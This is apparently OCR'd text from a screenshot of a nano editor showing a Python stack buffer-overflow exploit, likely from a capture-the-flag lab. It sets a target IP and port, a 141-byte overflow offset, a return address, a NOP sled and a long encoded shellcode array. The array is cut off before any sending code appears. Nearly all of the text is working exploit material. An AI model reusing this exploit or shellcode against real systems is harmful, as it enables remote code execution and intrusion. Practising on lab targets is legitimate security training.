 GNU nano 7.2
import socket
ip = "10.10.100.210"
port = 31337
prefix = "gr4y "
offset = 141
overflow = "A" * offset
retn = "\xc3\x14\x04\x08"
padding = "\x90" * 16
payload = ("\xd9\xc3\xd9\x74\x24\xf4\x5a\xbd\xbc\xb2\xdc\x71\x33\xc9"
"\xb1\x52\x83\xea\xfc\x31\x6a\x13\x03\xd6\xa1\x3e\x84\xda"
"\x2e\x3c\x67\x22\xaf\x21\xe1\xc7\x9e\x61\x95\x8c\xb1\x51"
"\xdd\xc0\x3d\x19\xb3\xf0\xb6\x6f\x1c\xf7\x7f\xc5\x7a\x36"
"\x7f\x76\xbe\x59\x03\x85\x93\xb9\x3a\x46\xe6\xb8\x7b\xbb"
"\x0b\xe8\xd4\xb7\xbe\x1c\x50\x8d\x02\x97\x2a\x03\x03\x44"
"\xfa\x22\x22\xdb\x70\x7d\xe4\xda\x55\xf5\xad\xc4\xba\x30"
"\x67\x7f\x08\xce\x76\xa9\x40\x2f\xd4\x94\x6c\xc2\x24\xd1"
"\x4b\x3d\x53\x2b\xa8\xc0\x64\xe8\xd2\x1e\xe0\xea\x75\xd4"
"\x52\xd6\x84\x39\x04\x9d\x8b\xf6\x42\xf9\x8f\x09\x86\x72"
"\xab\x82\x29\x54\x3d\xd0\x0d\x70\x65\x82\x2c\x21\xc3\x65"
"\x50\x31\xac\xda\xf4\x3a\x41\x0e\x85\x61\x0e\xe3\xa4\x99"
"\xce\x6b\xbe\xea\xfc\x34\x14\x64\x4d\xbc\xb2\x73\xb2\x97"
IP Address
10.10.100.210